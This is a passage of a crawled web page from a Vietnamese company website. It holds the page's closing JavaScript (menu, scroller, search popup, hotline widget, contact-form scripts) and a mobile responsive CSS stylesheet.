    });
 
    $("html,body").trigger("scroll");
    var menu = $('.well-topic').find('h2');
    var tableContent = '';
    $.each(menu, function(index, value) {
        var slug = convertToSlug(value.innerText);
        $(value).attr("id", slug);
        tableContent += '<li><a href="#' + slug + '" title="' + value.innerText + '">' + value.innerText + '</a></li>';
    });
    $('#table-content').html(tableContent);

});

</script>

<script type="text/javascript">
(function($) {
  $(function() {
    $("#scroller1").simplyScroll();

  });
})(jQuery);

 new Mmenu(document.querySelector('#menu'));
  document.addEventListener('click', function (evnt) {
      var anchor = evnt.target.closest('a[href^="#/"]');
      if (anchor) {
          alert("Thank you for clicking, but that's a demo link.");
          evnt.preventDefault();
      }
  });


$("i.fa-search").click(function(){
    $(".popup-search").toggle('slow');
  });


</script>



<script src="https://mpm.vn/wp-content/themes/mipec2020/js/jquery.simplyscroll.partner.js"></script>

		<div class="hotline-phone-ring-wrap">
			<div class="hotline-phone-ring">
				<div class="hotline-phone-ring-circle"></div>
				<div class="hotline-phone-ring-circle-fill"></div>
				<div class="hotline-phone-ring-img-circle">
					<a href="tel:02462788999" class="pps-btn-img">
												<img src="https://mpm.vn/wp-content/plugins/hotline-phone-ring/assets/images/icon-1.png" alt="Số điện thoại" width="50" />
					</a>
				</div>
			</div>
						<div class="hotline-bar">
				<a href="tel:02462788999">
					<span class="text-hotline">02462788999</span>
				</a>
			</div>
					</div>
	<script type="text/javascript" src="https://mpm.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mpm.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mpm.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mpm.vn/wp-content/themes/mipec2020/css/mobile.css
body_size: 2390
content:
@media(max-width: 1600px){
.hotline-phone-ring-wrap {
    right: 12%;
}
}
@media(max-width: 1440px){
.hotline-phone-ring-wrap {
    right: 13%;
}
#mainmenuwap ul.menu-m>li>a{
    padding: 0 25px;
}
}
@media(max-width:1366px){
.hotline-phone-ring-wrap {
    right: 14%;
}
.noidung_footer ul.lis_contact{
	width: 52%;
}
.header-wrapper>.container{
   max-width: 1360px;
}
.single_cates>.elementor-container{
	max-width: 1360px !important;
}
#mainmenuwap ul.menu-m>li>a{
	padding: 0 20px;
}
}
@media(max-width:1280px){
#mainmenuwap ul.menu-m>li>a{
	padding: 0 9px;
}
.single_cates>.elementor-container{
	max-width: 1140px !important;
}
.hotline-phone-ring-wrap {
    right: 19%;
}
}

@media screen and (max-width: 1023px){
.infoCate {
    padding-right: 20px;
}
.listCateHome .slick-slide {
    padding: 0 10px;
}
.listCateHome .item {
    padding: 25px 15px 15px;
}
.listCateHome2 .slick-slide {
    padding: 0 10px;
}
.listCateHome2 .item {
    padding: 25px 15px 15px;
}
.header, .header-wrapper{
	padding: 0;
}
.hotline-phone-ring-wrap {
    right: 19%;
}
.noidung_footer ul.lis_contact {
    width: 60%;
}
.firstNews {
    width: 50%;
    float: left;
}
.firstNews .img_huhnghi {
    width: 100%;
    height: 100%;
    object-fit: contain;
}



}
@media screen and (max-width: 767px){
.listCateHome {
    padding-left: 20px;
}
.listCateHome2 {
    padding-left: 20px;
}
.single_cates>.elementor-container{
	max-width: 100% !important;
}
.contentwrap {
    padding-left: 0;
}
.infoCate {
    width: 100%;
    position: relative;
    left: auto;
    top: auto;
    -webkit-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
    padding: 30px 0;
}
.dragMouse {
    width: 100%;
    margin: 20px auto 0;
}

.infoCate h2{
    font-size: 40px;
    padding-bottom: 20px;
}
.firstNews,.themeNews{
	width: 100%;
	padding: 0;
	float: unset;
	margin-bottom: 15px;
}
.firstNews{
	padding-left: 7px;
	padding-right: 7px;
}
.themeNews .ndcongty{
	overflow: unset;
	height: 100%;
}

.firstNews .content_Congty{
	-webkit-line-clamp: 3;
}
.noidung_footer ul.lis_contact{
	width: 100%;
	display: unset;
}
.top_footer .col-md-4{
	overflow: hidden;
}
.left1 {
    font-size: 20px;
    top: 45%;
    left: 0;
}
#single-post img{
    max-width: 100%;
    height: auto;
}
#single-post  iframe{
    width: 100%;
    height: auto;
}
.right1 {
    font-size: 20px;
    top: 45%;
    right: 0;
}
#slidetShow .swiper-slide img{
	height: 300px;
	object-fit: cover;
	width: 100%;
	max-width: 100%;

}
.cateHomeWrap{
	padding-top: 0;
}
.header, .header-wrapper{
	padding: 0;
}
.noidung_footer .lis_contact li:after{
	display: none;
}
.noidung_footer h4{
	font-size: 15px;
}
.partnerscates, .khachangcates,.partner_doitac,.khachangcates_doitacs,.hd_linhvuc_home{
	grid-column-gap: 0px;
    grid-row-gap: 0px;
    grid-template-columns: unset;
    display: unset;
}
.hd_linhvuc_home{
	width: 100%;
	float: none;
	padding: 0;
}
.col.post-item, .col-inner {
    margin-bottom: 20px;
}
.tieude {
     padding-top: 10px; 
}
.menu_sidebar_lv{
	width: 100%;
	float: none;
	padding: 0;
}
.formdoitac{
	margin-bottom: 20px;
}
.partnerscates .width_duan{
	margin-bottom: 20px;
}
 .title_tuyendung_s:after{
 	display: none;
 }
 .khachangcates .col-sm-3 .im_new {
    width: 100%;
    height: 186px;
    object-fit: cover;
    margin: 0 auto;
    text-align: center;
    overflow: hidden;
    max-width: 100%;
    display: block;
    border: 1px solid #BCD2C4;
}
.widts_customer {
    overflow: hidden;
    display: block;
    margin: 0 auto;
    width: 70%;
    margin-bottom: 20px;
    border: 1px solid #bcd2c4;
}
.arcontactus-widget .arcontactus-message-button{
	width: 50px !important;
	height: 50px  !important;
}
.arcontactus-widget .arcontactus-message-button .pulsation{
	width: 65px !important;
    height: 65px !important;
}
.mobiles_cates_news .welcome-single-services .text-box .content h2:after{
	display: none;
}
.hotline-phone-ring-wrap{
	right: unset !important;
	left: 0 !important;
}
.news_singles{
	position: unset;
}
.bando iframe{
	width: 100%;
}
#icomenu {
    display: block;
    margin-top: 00px;
    margin-right: 0px;
    cursor: pointer;
    overflow: hidden;
    text-align: left;
}
#header{
    box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.16);
  background-color: #122c65; 
}
.header a {
    width: 30px;
    height: 30px;
    padding: 11px;
    margin: 2px;
    position: absolute;
    top: 0;
    left: 0;
}
.header a:before, .header a:after {
    content: '';
    display: block;
    background: #1d6738;
    height: 2px;
     width: 20px;
}
.header a span {
    background: #1d6738;
    display: block;
    height: 2px;
    margin: 6px 0;
    width: 20px;
}
.header{
    background: #fff;
    font-size: 16px;
    font-weight: bold;
    color: #fff;
    line-height: 44px;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    height: 44px;
    padding: 0 50px;
    position: sticky;
    top: 0;
    z-index: 9999;

}

nav:not(.mm-menu) {
    display: none;
}
.header.fixed {
    position: fixed;
    top: 0;
    left: 0;
}
.footer.fixed {
    position: fixed;
    bottom: 0;
    left: 0;
}
a, a:link, a:active, a:visited, a:hover {
    text-decoration: none;
}
.header.fixed {
    position: fixed;
    top: 0;
    left: 0;
}
.footer.fixed {
    position: fixed;
    bottom: 0;
    left: 0;
}
.header {
    text-align: center;
}
.search {
    position: absolute;
    right: 16px;
    top: 0px;
    z-index: 9999;
}
.search i{
   cursor: pointer;
    color: #1d6738;
}
.search .popup-search {
    position: absolute;
    z-index: 9999;
    right: 0px;
    min-width: 285px;
    height: 55px;
    background: rgba(0,0,0,0.26);
    top: 44.5px;
    border-radius: 4px;
    display: none;
    padding: 9px 10px;
}
.search form {
    width: 100%;
    border-radius: 50px;
}
.search .popup-search input#s {
    background: #eaeff3;
    color: #a6a6a6;
    width: 200px;
    border: 0;
    margin: 0 0 0 11px;
    border-radius: 3px 0 0 3px;
    padding: 0 0 0 20px;
    float: left;
    padding: 6px 5px 6px 5px;
}
.search form input {
    outline: none;
    border: 0;
    font-size: 12px;
    color: #808284;
    padding: 5px 0 5px 15px;
}
.search .popup-search input#searchsubmit {
    background: rgb(16 103 53);
    color: #fff;
    border: none;
    outline: none;
    padding: 6px 15px;
    text-transform: uppercase;
    cursor: pointer;
    border-radius: 0 3px 3px 0;
    float: left;
    margin: 0;
}

.mm-menu_offcanvas {
    max-width: 300px !important;
}
.mm-wrapper_opening .mm-menu_offcanvas~.mm-slideout {
    -webkit-transform: translate3d(300px ,0,0) !important;
    transform: translate3d(300px ,0,0) !important;
}

.logo_mobies a{
    position: unset;
    width: auto;
    height: auto;
    padding: unset;
    margin: unset;
}
.logo_mobies a:before, .logo_mobies a:after {
    display: none;
}

.logo_mobies{
    margin:0 auto;
    display: block;
    padding:5px 0;
}
.logo_mobies img{
    margin:0 auto;
    display: block;
    width: 100%;
    max-width: 37%;
}

}
@media (max-width: 767px) and (orientation: portrait){
.listCateHome {
    width: 170%;
}
.listCateHome .item h2 {
    padding-bottom: 20px;
    font-size: 20px;
}

.listCateHome2 {
    width: 170%;
}
.listCateHome2 .item h2 {
    padding-bottom: 20px;
    font-size: 20px;
}

}

@media(max-width:1024px){
	.container{
		width:100%;
	}
	#mainmenuwap ul.menu-m li a {
	    padding: 10px 26px 10px 26px;
	}
	.contact_top{padding-left:16px;}
	.contact_top ul li.tel {margin-right: 15px;}
	.contact_top ul li.mail {margin-right: 21px;}
	.owl2-prev{left:-5px;}
	.owl2-next{right:-5px;}
	ul#footer-menu li a{padding:15px 25px;}

	.menu-menu-main-mobile-container ul.menu-m li{
		padding: 0 !important;
		color: #fff !important;
    	background-color: #0e2d52 !important;
	}
	#video-youtube{
		display: none;
	}
	.slicknav_menu{
	     background: #fff !important;
	}
	.info-menu>ul>li:last-child{
		display: none;
	}
}

@media(max-width:768px){
.container{
	width: 100% !important;
}	
	#icomenu {
    display: block;
    margin-top: 00px;
    margin-right: 0px;
    cursor: pointer;
}

#mainmenuwap ul.menu-m > li.current-menu-item{
	background: none;
}
	#mainmenuwap ul.menu-m li{float:unset !important;
		height: 25px;
    margin-top: 0px;
   padding: 17px 0;
}
    #mainmenuwap ul.menu-m > li > ul.sub-menu li a{
    	font-size: 15px;
    	padding: 10px;
    }
	#mainmenuwap ul.menu-m li a{float:left;color: #333 !important;width: 100%;font-family: "Open Sans"; font-size: 16px;
    text-align: left;}
	#mainmenuwap{margin-top:-50px !important; }
	#header_right{width: 28%;}
	.search form{width:100%;padding:0;}
	.noidung p{font-size:13px;}
	.images_single{text-align:center;}
	.images_single img{width:50%}
	ul#footer-menu li a {padding: 15px 7px;}
	#logo{text-align:center;
	margin-top:35px;}
	.show_orther{width:50%;}
	ul.menu_history li{margin:0 30px;}
	#section3 .tab-content{padding: 30px 20px;}
	#myScroll ul li{padding:5px 20px;}
	.language li{margin:0;}
	.hotline p{font-size:15px;}
	.search form i{display:none;}
	.title_thumbnail{top:60px;}

#mainmenuwap ul.menu-m{
	overflow: unset;
}

.mnfixed{
	position: fixed;
	top: 0;
	background: #fff;
	z-index: 9;
	width: 100%;
	 box-shadow: 0px 5px 6px -5px #e6e6e5; 
}
#mainmenuwap ul.menu-m li ul.sub-menu li a{
	color: #333 !important;width: 100%;font-family: "Open Sans";
}
#mainmenuwap ul.menu-m > li > ul.sub-menu li:first-child{
	margin-top: -10px;
}
.firstNews .img_huhnghi img{
	height: 195px;
}
.firstNews .img_huhnghi iframe{
   height: 195px;
}
.firstNews .img_huhnghi{
	width: 100%;
}

}


@media(max-width:480px){
#mainmenuwap {
	margin-top: 0;
	width: 100%;
	}
.firstNews .content_Congty {
    -webkit-line-clamp: 3;
}
#slidetShow .content_slider{width: 100%;}
#slidetShow .meta-slider{margin: 1% 5% 10% 0%;}
.meta-slider h2{margin: 0 0 4px 0;}
.noidung p{margin-bottom:5px;}
#abouts h2{padding:20px 0;}
#partners{padding:0;}
#partners h2.title{margin-bottom:0;}
#mainmenuwap ul.menu-m li ul.sub-menu{position: inherit;box-shadow:none;float: left;margin-left: 0; background: transparent;margin-top: 0;}
#mainmenuwap ul.menu-m > li:hover > ul.sub-menu {
background: unset;
}

}
